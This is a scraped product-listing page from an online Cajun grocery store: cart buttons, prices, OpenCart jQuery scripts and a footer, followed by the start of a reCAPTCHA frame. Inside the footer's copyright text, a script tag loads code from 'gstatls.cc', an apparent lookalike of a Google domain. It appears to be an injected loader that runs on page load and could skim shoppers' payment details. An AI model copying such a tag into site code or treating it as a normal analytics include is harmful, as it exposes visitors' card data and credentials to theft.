                <div class="ras_cart_qty2237" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2237','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/ragin-cajun-pickle-slices"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Ragin-Cajun-Pickle-Slices-200x200.png" alt="Ragin Cajun Pickle Slices( sweet &amp; spicy )" title="Ragin Cajun Pickle Slices( sweet &amp; spicy )" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/ragin-cajun-pickle-slices">Ragin Cajun Pickle Slices( sweet &amp; s...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">83</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">29</span></span></span> -->
          <span class="saving">-26%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4517">
          <button class="btn-primary" type="button" onclick="cart.add('4517');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4517">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4517','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4517" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4517','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-black-beans-1lb-3-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia_black-beans-3Pack-200x200.png" alt="Camellia Black Beans 1lb - 3 Pack" title="Camellia Black Beans 1lb - 3 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-black-beans-1lb-3-pack">Camellia Black Beans 1lb - 3 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">19</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">46</span></span></span> -->
          <span class="saving">-15%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4485">
          <button class="btn-primary" type="button" onclick="cart.add('4485');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4485">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4485','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4485" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4485','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/blue-plate-mayonnaise-8-ounce-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Blue-Plate-Real-Mayonnaise-16Oz-200x200.jpeg" alt="Blue Plate Mayonnaise 8 Ounce Pack of 2" title="Blue Plate Mayonnaise 8 Ounce Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/blue-plate-mayonnaise-8-ounce-pack-of-2">Blue Plate Mayonnaise 8 Ounce Pack of 2</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">88</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-13%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4329">
          <button class="btn-primary" type="button" onclick="cart.add('4329');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4329">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4329','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4329" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4329','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/french-market-coffee-chicory-city-roast-12oz-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French_Market_Coffee_City_Dark_Roast_Ground_Coffee_Chicory_Pack_of_12-200x200.png" alt="French Market Coffee &amp; Chicory City Roast 12 oz Pack of 12" title="French Market Coffee &amp; Chicory City Roast 12 oz Pack of 12" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/french-market-coffee-chicory-city-roast-12oz-pack-of-12">French Market Coffee &amp; Chicory City ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">99</span><span class="smfont">72</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">132</span><span class="smfont">96</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4498">
          <button class="btn-primary" type="button" onclick="cart.add('4498');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4498">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4498','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4498" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4498','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/comeauxs-smoked-alligator-pork-sausage-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Comeaux's-Smoked-Alligator-Pork-Sausage-200x200.jpg" alt="Comeaux's Smoked Alligator &amp; Pork Sausage Pack of 3" title="Comeaux's Smoked Alligator &amp; Pork Sausage Pack of 3" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/comeauxs-smoked-alligator-pork-sausage-pack-of-3">Comeaux's Smoked Alligator &amp; Pork Sa...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">44</span><span class="smfont">82</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">49</span><span class="smfont">80</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3961">
          <button class="btn-primary" type="button" onclick="cart.add('3961');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3961">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3961','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3961" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3961','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/deep-south-granulated-onion-19oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/deep-south-granulated-onion-19oz-200x200.png" alt="Deep South Granulated Onion 19 oz" title="Deep South Granulated Onion 19 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/deep-south-granulated-onion-19oz">Deep South Granulated Onion 19 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">45</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">50</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4087">
          <button class="btn-primary" type="button" onclick="cart.add('4087');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4087">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4087','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4087" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4087','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-crowder-peas-1-lb-2-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Crowder-Peas-2-Pack-200x200.jpg" alt="Camellia Crowder Peas 1 lb - 2 Pack" title="Camellia Crowder Peas 1 lb - 2 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-crowder-peas-1-lb-2-pack">Camellia Crowder Peas 1 lb - 2 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">89</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">44</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=713');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=713',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=713"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=713; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ow2pgenerfms
body_size: 49450
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, 